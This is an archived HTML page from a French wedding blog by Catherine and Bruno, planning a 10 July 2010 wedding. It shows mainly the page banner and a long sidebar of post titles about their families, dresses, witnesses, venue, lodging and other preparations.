

--- FILE ---
content_type: text/html
request_url: http://www.notre-blog.com/Kathyser/333409-Atelier-&eacute-criture----.aspx
body_size: 32545
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Atelier &eacute;criture !!! - Catherine et Bruno - Mariage le 10 juillet 2010</title>
<META http-equiv=Content-type content=text/html;charset=iso-8859-1>
<META name="description" content="Cr&eacute;ez votre blog de futurs mari&eacute;s, informez vos invit&eacute;s, fa&icirc;tes-les r&eacute;agir, utilisez votre livre d'or, et fa&icirc;tes profiter votre famille de l'avanc&eacute;e des pr&eacute;paratifs !">

<META http-equiv=imagetoolbar content=no>

<BASE HREF="http://www.notre-blog.com/Kathyser/" TITLE="Notre-Blog.com - Blog Mariage gratuit !">
<link rel="stylesheet" href="../default.css" type="text/css">



<script type="text/javascript" src="http://c.ad6media.fr/l.js"></script>
									
									
									
</head>

<body>


<center>
<a href="" class=textemil style="font-size: 30px;">
Le Blog de Catherine et Bruno</a>
<BR><BR>


<table width='600' cellpadding=5><tr><td bgcolor=#eeeeee class=textemil style="font-size: 10px;">
<center>
<img src=../images/jourjmoins.gif align=absmiddle>&nbsp;<span style="font-size:28px;"><B><I>J+5680</I></B></span><BR><BR>
<I>Coucou tout le monde, voila la date pour le grand saut est fixée.<br />
Le 10 Juillet 2010.<br />
Nous avons tout le temps pour préparer cette journée de rêve, entourer de notre famille respective et de nos meilleurs amis (e)<br />
<br />
<a href="http://frise.netenviesdemariage.com/" target="_blank"><img src="http://frise.netenviesdemariage.com/reglettes/bandeau_08062263767.png" border="0"></a><br />
<br />
<br><center><a href="http://www.bigoo.ws"><img src="http://media.bigoo.ws/content/loghi/logo1.gif" border="0"></a><body background="http://media.bigoo.ws/content/background/miscellaneous_2/miscellaneous_2_166.jpg"><br></center><br />
<br />
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/58/10193/2/1&ID=553360"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
<br />
<MARQUEE WIDTH='100%' BEHAVIOR='scroll' SCROLLAMOUNT='5' DIRECTION='left'><a href='http://www.bigoo.ws'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/c.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/a.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/t.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/h.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/r.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/i.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/n.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img border='0' width='15' src='http://www.bigoo.ws/image/spacer.gif'></a><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/t.gif'><img border='0' width='15' src='http://www.bigoo.ws/image/spacer.gif'></a><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/b.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/r.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/u.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/n.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/o.gif'></a></MARQUEE><br><a href='http://www.bigoo.ws'><span style='text-decoration: none'>Glittery texts by bigoo.ws</span></a></font></p></I></center>
<BR>
</td></tr></table>
<BR>


<center>

<table width=760 cellpadding=10>



<tr>

<td width=175 valign=top>

<a href=notre-histoire.asp class=menu><img src=../images/histoire.gif align=absmiddle border=0>&nbsp;Notre Histoire</a><BR>
<a href=348184-Nostalgie----.aspx alt="" style="font-size: 10px;">Nostalgie !!!</a><BR><a href=252051-Photo-du-soir-de-notre-premi&egrave-re-rencontre-en-Novembre-2005-.aspx alt="" style="font-size: 10px;">Photo du soir de notre premi&egrave;re rencontre en Novembre 2005.</a><BR><a href=235356-Ma-bague-de-fian&ccedil-ailles-.aspx alt="" style="font-size: 10px;">Ma bague de fian&ccedil;ailles.</a><BR><a href=233203-Dr&ocirc-le-de-rencontre-.aspx alt="" style="font-size: 10px;">Dr&ocirc;le de rencontre.</a><BR><BR>
<a href=les-presentations.asp class=menu><img src=../images/quisommes.gif align=absmiddle border=0>&nbsp;Les Présentations</a><BR>
<a href=330489-La-famille-&agrave--Bruno---.aspx alt="" style="font-size: 10px;">La famille &agrave; Bruno !!</a><BR><a href=301349-Ma-famille---.aspx alt="" style="font-size: 10px;">Ma famille !!</a><BR><a href=301348-Le-&quot--Bon-G&eacute-nie-&quot-.aspx alt="" style="font-size: 10px;">Le &quot; Bon G&eacute;nie &quot;</a><BR><a href=301158-Mon-papa----.aspx alt="" style="font-size: 10px;">Mon papa !!!</a><BR><a href=301156-Ma-famille----.aspx alt="" style="font-size: 10px;">Ma famille !!!</a><BR><a href=297729-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297724-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=295515-D-j-Patrick-----.aspx alt="" style="font-size: 10px;">D-j Patrick !!!!</a><BR><a href=290468-Le-chauffeur-de-la-mari&eacute-e-----.aspx alt="" style="font-size: 10px;">Le chauffeur de la mari&eacute;e !!!!</a><BR><a href=282908-El&eacute-na----.aspx alt="" style="font-size: 10px;">El&eacute;na !!!</a><BR><a href=269749-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269747-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269746-Photos--d-El&eacute-na.aspx alt="" style="font-size: 10px;">Photos  d'El&eacute;na</a><BR><a href=269745-El&eacute-na-----photos-.aspx alt="" style="font-size: 10px;">El&eacute;na !!! photos.</a><BR><a href=269557-Que-du-Bonheur-----F&eacute-licitations-aux-heureux-parents-.aspx alt="" style="font-size: 10px;">Que du Bonheur !!! F&eacute;licitations aux heureux parents.</a><BR><a href=265468-Mon-fils-S&eacute-bastien-.aspx alt="" style="font-size: 10px;">Mon fils S&eacute;bastien.</a><BR><a href=257312-Ma-maman-.aspx alt="" style="font-size: 10px;">Ma maman.</a><BR><a href=257307-Ma-soeur-Marie-Jeanne-.aspx alt="" style="font-size: 10px;">Ma soeur Marie-Jeanne.</a><BR><a href=252050-Le-scoop-du-jour----Laurence-ma-demoiselle-d-honneur---.aspx alt="" style="font-size: 10px;">Le scoop du jour !!!Laurence ma demoiselle d'honneur . </a><BR><a href=249495-Mon-papa-et-mes-tantes-.aspx alt="" style="font-size: 10px;">Mon papa et mes tantes.</a><BR><a href=246354-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246352-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246351-Le-t&eacute-moin-de-Bruno-.aspx alt="" style="font-size: 10px;">Le t&eacute;moin de Bruno.</a><BR><a href=246349-La-famille-de-Bruno-.aspx alt="" style="font-size: 10px;">La famille de Bruno.</a><BR><a href=245385-Mes-t&eacute-moins-pour-la-c&eacute-r&eacute-monie-religieuse------.aspx alt="" style="font-size: 10px;">Mes t&eacute;moins pour la c&eacute;r&eacute;monie religieuse ?????</a><BR><a href=245383-Deuxi&egrave-me-t&eacute-mouine-----Sophie--Ma-fille-d-adoption-de-coeur-.aspx alt="" style="font-size: 10px;">Deuxi&egrave;me t&eacute;mouine !!! Sophie. Ma fille d'adoption de coeur.</a><BR><a href=245379-Premi&egrave-re-t&eacute-mouine-----Fran&ccedil-oise--Bien-plus-qu-une-amie--.aspx alt="" style="font-size: 10px;">Premi&egrave;re t&eacute;mouine !!! Fran&ccedil;oise (Bien plus qu'une amie).</a><BR><a href=245378-Pr&eacute-sentation-de-mes-t&eacute-moins-.aspx alt="" style="font-size: 10px;">Pr&eacute;sentation de mes t&eacute;moins.</a><BR><a href=243122-Re-moi------.aspx alt="" style="font-size: 10px;">Re moi !!!!!</a><BR><a href=243117-Lui----.aspx alt="" style="font-size: 10px;">Lui !!!</a><BR><a href=242751-Mon-fils-Dylan-.aspx alt="" style="font-size: 10px;">Mon fils Dylan.</a><BR><a href=241987-Eliane-et-Dylan.aspx alt="" style="font-size: 10px;">Eliane et Dylan</a><BR><a href=241041-Bruno-et-sa-grand-m&egrave-re-en-2007.aspx alt="" style="font-size: 10px;">Bruno et sa grand-m&egrave;re en 2007</a><BR><a href=240917-Mon-Papa----.aspx alt="" style="font-size: 10px;">Mon Papa !!!</a><BR><a href=234600-Laurent-et-Oph&eacute-lie.aspx alt="" style="font-size: 10px;">Laurent et Oph&eacute;lie</a><BR><a href=233770-Mes-enfants-.aspx alt="" style="font-size: 10px;">Mes enfants:</a><BR><a href=233489-Moi-.aspx alt="" style="font-size: 10px;">Moi </a><BR><a href=233481-Mon-homme-&agrave--ce-jour.aspx alt="" style="font-size: 10px;">Mon homme &agrave; ce jour</a><BR><a href=233478-Ma-famille.aspx alt="" style="font-size: 10px;">Ma famille</a><BR><BR>
<a href=les-preparatifs.asp class=menu><img src=../images/prepa.gif align=absmiddle border=0>&nbsp;Les Préparatifs</a><BR>
<a href=333452-Costume-de-monsieur---.aspx alt="" style="font-size: 10px;">Costume de monsieur !!</a><BR><a href=333451-Plan-de-table-----.aspx alt="" style="font-size: 10px;">Plan de table !!!!</a><BR><a href=333409-Atelier-&eacute-criture----.aspx alt="" style="font-size: 10px;">Atelier &eacute;criture !!!</a><BR><a href=333326-Am&eacute-lie-----.aspx alt="" style="font-size: 10px;">Am&eacute;lie !!!!</a><BR><a href=333208-Le-traiteur-----.aspx alt="" style="font-size: 10px;">Le traiteur !!!!</a><BR><a href=333183-Ma-parrure-de-bijoux----.aspx alt="" style="font-size: 10px;">Ma parrure de bijoux !!!</a><BR><a href=333169-Elle-est-&agrave--la-maison----.aspx alt="" style="font-size: 10px;">Elle est &agrave; la maison !!!</a><BR><a href=333131-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333117-Nos-t&eacute-moins------.aspx alt="" style="font-size: 10px;">Nos t&eacute;moins !!!!!</a><BR><a href=332955-J---24------.aspx alt="" style="font-size: 10px;">J - 24 !!!!!</a><BR><a href=332897-The-robe-acte-2----.aspx alt="" style="font-size: 10px;">The robe acte 2 !!!</a><BR><a href=332854-Dylan----.aspx alt="" style="font-size: 10px;">Dylan !!!</a><BR><a href=332848-J-1-mois-avant-votre-mariage.aspx alt="" style="font-size: 10px;">J-1 mois avant votre mariage</a><BR><a href=332696-Essai-coiffure-et-maquillage----.aspx alt="" style="font-size: 10px;">Essai coiffure et maquillage !!!</a><BR><a href=332672-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=332555-The-robe-----------------------------------.aspx alt="" style="font-size: 10px;">The robe !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</a><BR><a href=332518-Chapelle-de-Vatimesnil----.aspx alt="" style="font-size: 10px;">Chapelle de Vatimesnil !!!</a><BR><a href=332287-Des-nouvelles-de-ma-robe---.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!</a><BR><a href=332285-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=332023-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=331714-Retour-de-l-Orangerie----.aspx alt="" style="font-size: 10px;">Retour de l'Orangerie !!!</a><BR><a href=331686-Domaine-de-Lorleau-----G&icirc-tes-----.aspx alt="" style="font-size: 10px;">Domaine de Lorleau !!! G&icirc;tes !!!!</a><BR><a href=331684-Derni&egrave-re-visite-de-la-salle----.aspx alt="" style="font-size: 10px;">Derni&egrave;re visite de la salle !!!</a><BR><a href=330757-R&eacute-capitulatif-&agrave--65-jours-.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 65 jours.</a><BR><a href=330330-Mes-chaussures---.aspx alt="" style="font-size: 10px;">Mes chaussures !!</a><BR><a href=330328-Le-DVD----.aspx alt="" style="font-size: 10px;">Le DVD !!!</a><BR><a href=329631-La-b&eacute-n&eacute-diction----.aspx alt="" style="font-size: 10px;">La b&eacute;n&eacute;diction !!!</a><BR><a href=329630-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329553-Les--invit&eacute-s----.aspx alt="" style="font-size: 10px;">Les  invit&eacute;s !!!</a><BR><a href=329503-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329434-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329433-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329358-Mise-en-forme-du-plan-de-table----.aspx alt="" style="font-size: 10px;">Mise en forme du plan de table !!!</a><BR><a href=329082-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=328994-Ambiance--musique-etc---.aspx alt="" style="font-size: 10px;">Ambiance, musique etc...</a><BR><a href=328738-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=328736-R&eacute-ponses-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses !!!!</a><BR><a href=328728-Babby-sitter----.aspx alt="" style="font-size: 10px;">Babby sitter !!!</a><BR><a href=328727-Pour-les-gens-restant-au-dortoir----.aspx alt="" style="font-size: 10px;">Pour les gens restant au dortoir !!!</a><BR><a href=328726-Message-pour-les-gens-dormant-sur-place-au-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Message pour les gens dormant sur place au g&icirc;tes.</a><BR><a href=328724-Les-lectrices-pour-la-b&eacute-n&eacute-diction-.aspx alt="" style="font-size: 10px;">Les lectrices pour la b&eacute;n&eacute;diction.</a><BR><a href=328536-RDV-coiffeur-et-esth&eacute-tique----.aspx alt="" style="font-size: 10px;">RDV coiffeur et esth&eacute;tique !!!</a><BR><a href=328406-Encore-des-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Encore des r&eacute;ponses !!!</a><BR><a href=328025-Les-mod&egrave-les-de-coiffures.aspx alt="" style="font-size: 10px;">Les mod&egrave;les de coiffures</a><BR><a href=328024-Coiffure-maquillage----.aspx alt="" style="font-size: 10px;">Coiffure maquillage !!!</a><BR><a href=327637-Les-photos----.aspx alt="" style="font-size: 10px;">Les photos !!!</a><BR><a href=327636-Un-apper&ccedil-u-des-livrets-de-messe----.aspx alt="" style="font-size: 10px;">Un apper&ccedil;u des livrets de messe !!!</a><BR><a href=327353-R&eacute-capitulatif-&agrave--4-mois------------.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 4 mois !!!!!!!!!!!</a><BR><a href=327260-Journ&eacute-e-de-pr&eacute-paration----.aspx alt="" style="font-size: 10px;">Journ&eacute;e de pr&eacute;paration !!!</a><BR><a href=327218-Pluie-de-Lavande---.aspx alt="" style="font-size: 10px;">Pluie de Lavande !!</a><BR><a href=327217-Nos-alliances----.aspx alt="" style="font-size: 10px;">Nos alliances !!!</a><BR><a href=327029-Les-premi&egrave-res-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Les premi&egrave;res r&eacute;ponses !!!</a><BR><a href=327028-Ont-continuent----.aspx alt="" style="font-size: 10px;">Ont continuent !!!</a><BR><a href=326945-Le-costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Le costume de Monsieur !!!</a><BR><a href=326783-Costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Costume de Monsieur !!!</a><BR><a href=326780-Contrat-de-mariage----.aspx alt="" style="font-size: 10px;">Contrat de mariage !!!</a><BR><a href=326216-Le-costume-de-monsieur----.aspx alt="" style="font-size: 10px;">Le costume de monsieur !!!</a><BR><a href=326213-Petite-demoiselle-d-honneur----.aspx alt="" style="font-size: 10px;">Petite demoiselle d'honneur !!!</a><BR><a href=325864-G&icirc-tes--fin---------------.aspx alt="" style="font-size: 10px;">G&icirc;tes (fin) !!!!!!!!!!!!!</a><BR><a href=325179-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325178-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325176-Rendez-vous-pour-les-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Rendez-vous pour les g&icirc;tes.</a><BR><a href=324326-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=321882-Robe-pour-les-grandes-demoiselles----.aspx alt="" style="font-size: 10px;">Robe pour les grandes demoiselles !!!</a><BR><a href=321880-Robes-pour-les-petites-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Robes pour les petites demoiselles d'honneur !!!</a><BR><a href=321330-Heure-de-la-c&eacute-r&eacute-monie-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Heure de la c&eacute;r&eacute;monie &agrave; la chapelle !!!</a><BR><a href=320064-Le-choc----.aspx alt="" style="font-size: 10px;">Le choc !!!</a><BR><a href=319067-Avancement-des-pr&eacute-paratifs-&agrave--10-mois-et-6-jours-.aspx alt="" style="font-size: 10px;">Avancement des pr&eacute;paratifs &agrave; 10 mois et 6 jours.</a><BR><a href=319054-R&eacute-servation-des-g&icirc-tes-.aspx alt="" style="font-size: 10px;">R&eacute;servation des g&icirc;tes.</a><BR><a href=318265-Les-Alliances-----.aspx alt="" style="font-size: 10px;">Les Alliances !!!!</a><BR><a href=316004-Petit-doute----.aspx alt="" style="font-size: 10px;">Petit doute !!!</a><BR><a href=313044-Figurines----.aspx alt="" style="font-size: 10px;">Figurines !!!</a><BR><a href=313043-Les-Noeuds-voitures----.aspx alt="" style="font-size: 10px;">Les Noeuds voitures !!!</a><BR><a href=313042-Noeuds-suite-et-fin-----.aspx alt="" style="font-size: 10px;">Noeuds suite et fin !!!!</a><BR><a href=312915-L-entr&eacute-e-et-la-sortie-de-l-Eglise----.aspx alt="" style="font-size: 10px;">L'entr&eacute;e et la sortie de l'Eglise !!!</a><BR><a href=312914-Le-choix-des-t&eacute-moins-est-important----.aspx alt="" style="font-size: 10px;">Le choix des t&eacute;moins est important !!!</a><BR><a href=312913-Le-mariage-civil----.aspx alt="" style="font-size: 10px;">Le mariage civil !!!</a><BR><a href=309385-Photophores------.aspx alt="" style="font-size: 10px;">Photophores !!!!!</a><BR><a href=309371-Noms-des-tables-ok-.aspx alt="" style="font-size: 10px;">Noms des tables ok.</a><BR><a href=308559-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=308397-R&eacute-ponses-de-mes-&quot-t&eacute-mouines&quot-.aspx alt="" style="font-size: 10px;">R&eacute;ponses de mes &quot;t&eacute;mouines&quot;</a><BR><a href=301913-G&icirc-tes----.aspx alt="" style="font-size: 10px;">G&icirc;tes !!!</a><BR><a href=299743-Petit-r&eacute-capitulatif-&agrave--63-semaines-et-5-jours----.aspx alt="" style="font-size: 10px;">Petit r&eacute;capitulatif &agrave; 63 semaines et 5 jours !!!</a><BR><a href=297734-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296999-Les-t&eacute-moins-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Les t&eacute;moins &agrave; la chapelle !!!</a><BR><a href=296998-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296042-Une-id&eacute-e----.aspx alt="" style="font-size: 10px;">Une id&eacute;e !!!</a><BR><a href=295736-Noeuds-pour-les-voitures----.aspx alt="" style="font-size: 10px;">Noeuds pour les voitures !!!</a><BR><a href=295519-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=295513--faire---part---nouvelles-----.aspx alt="" style="font-size: 10px;"> faire - part ( nouvelles) !!!</a><BR><a href=295371-Couture-----robe----.aspx alt="" style="font-size: 10px;">Couture !!! robe ???</a><BR><a href=294737-La-mairie-.aspx alt="" style="font-size: 10px;">La mairie.</a><BR><a href=292689-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292688-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292687-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292684-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292683-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292682-Rendez-vous-couture-----Robe----.aspx alt="" style="font-size: 10px;">Rendez-vous couture !!! Robe !!!</a><BR><a href=290432-La-voiture-balai----.aspx alt="" style="font-size: 10px;">La voiture balai !!!</a><BR><a href=290430-Liste-des-invit&eacute-s----.aspx alt="" style="font-size: 10px;">Liste des invit&eacute;s !!!</a><BR><a href=288697------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288029-Un-bon-dimanche----.aspx alt="" style="font-size: 10px;">Un bon dimanche !!!</a><BR><a href=286459-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=282803--Achats-de-2009-.aspx alt="" style="font-size: 10px;"> Achats de 2009.</a><BR><a href=279566-Un-joli-texte-.aspx alt="" style="font-size: 10px;">Un joli texte.</a><BR><a href=278593-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278591-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278589-Les-gants-----.aspx alt="" style="font-size: 10px;">Les gants ????</a><BR><a href=277064-Rendez-vous-couture-.aspx alt="" style="font-size: 10px;">Rendez-vous couture.</a><BR><a href=276571-La-coiffure----.aspx alt="" style="font-size: 10px;">La coiffure !!!</a><BR><a href=275954-Vins-le-choix-est-fait----.aspx alt="" style="font-size: 10px;">Vins le choix est fait !!!</a><BR><a href=273653-Paroisse-&quot--Le-plateau-d-Etr&eacute-pagny-&quot-.aspx alt="" style="font-size: 10px;">Paroisse &quot; Le plateau d'Etr&eacute;pagny &quot;</a><BR><a href=267652-Les-faire---part----.aspx alt="" style="font-size: 10px;">Les faire - part !!!</a><BR><a href=265983-La-chapelle-.aspx alt="" style="font-size: 10px;">La chapelle.</a><BR><a href=265981-La-r&eacute-ception-.aspx alt="" style="font-size: 10px;">La r&eacute;ception.</a><BR><a href=265965-Vin-d-honneur----.aspx alt="" style="font-size: 10px;">Vin d'honneur !!!</a><BR><a href=265963-Chevalet-et-toile----.aspx alt="" style="font-size: 10px;">Chevalet et toile !!!</a><BR><a href=265470-Tissus-ok-.aspx alt="" style="font-size: 10px;">Tissus ok.</a><BR><a href=264621-Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Le salon du mariage !!</a><BR><a href=263372-Recherche---.aspx alt="" style="font-size: 10px;">Recherche!!!</a><BR><a href=263361-Le-chevalet---.aspx alt="" style="font-size: 10px;">Le chevalet !!</a><BR><a href=262154-Cravate----.aspx alt="" style="font-size: 10px;">Cravate !!!</a><BR><a href=262000-Suite----.aspx alt="" style="font-size: 10px;">Suite !!!</a><BR><a href=261998-Boutonni&egrave-res----encore-----------.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res !! encore !!!!!!!!!!</a><BR><a href=261385-Derni&egrave-re-trouvaille----.aspx alt="" style="font-size: 10px;">Derni&egrave;re trouvaille !!!</a><BR><a href=259974-Achats-.aspx alt="" style="font-size: 10px;">Achats.</a><BR><a href=259973-La-jarreti&egrave-re----.aspx alt="" style="font-size: 10px;">La jarreti&egrave;re !!!</a><BR><a href=259971-Le-coussins-d-alliances---.aspx alt="" style="font-size: 10px;">Le coussins d'alliances !!</a><BR><a href=259537-Visite-avec-le-D-j-de-la-salle---.aspx alt="" style="font-size: 10px;">Visite avec le D-j de la salle !!</a><BR><a href=256553-Boutonni&egrave-res-ok-.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res ok.</a><BR><a href=256086-Choix-ok--.aspx alt="" style="font-size: 10px;">Choix ok .</a><BR><a href=255659-Lavande----.aspx alt="" style="font-size: 10px;">Lavande !!!</a><BR><a href=255658-D-J-pour-le-10-07-2010-OK-OK-OK---------.aspx alt="" style="font-size: 10px;">D-J pour le 10.07.2010 OK OK OK !!!!!!!!</a><BR><a href=254388-Petite-mise-au-point-c&ocirc-t&eacute--pr&eacute-paratifs-.aspx alt="" style="font-size: 10px;">Petite mise au point c&ocirc;t&eacute; pr&eacute;paratifs.</a><BR><a href=248857-Chapeau------.aspx alt="" style="font-size: 10px;">Chapeau !!!!!</a><BR><a href=248711-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248709-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248707-La-robe-----.aspx alt="" style="font-size: 10px;">La robe !!!!</a><BR><a href=243009-Chambres-d-h&ocirc-tes--g&icirc-tes--et-dortoir----------.aspx alt="" style="font-size: 10px;">Chambres d'h&ocirc;tes, g&icirc;tes, et dortoir .....!!!!</a><BR><a href=241946-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=238414-Le-th&egrave-me-.aspx alt="" style="font-size: 10px;">Le th&egrave;me.</a><BR><a href=238411-Traiteur----.aspx alt="" style="font-size: 10px;">Traiteur !!!</a><BR><a href=236843-La-d&eacute-coration-des-tables-.aspx alt="" style="font-size: 10px;">La d&eacute;coration des tables.</a><BR><a href=233752-La-salle-.aspx alt="" style="font-size: 10px;">La salle.</a><BR><BR>
<a href=liste-de-mariage.asp class=menu><img src=../images/cadeaux.gif align=absmiddle border=0>&nbsp;Liste de Mariage</a><BR>
<a href=259957-Pas-de-liste----.aspx alt="" style="font-size: 10px;">Pas de liste !!!</a><BR><BR>
<a href=le-jour-j.asp class=menu><img src=../images/jourj.gif align=absmiddle border=0>&nbsp;Le jour J</a><BR>
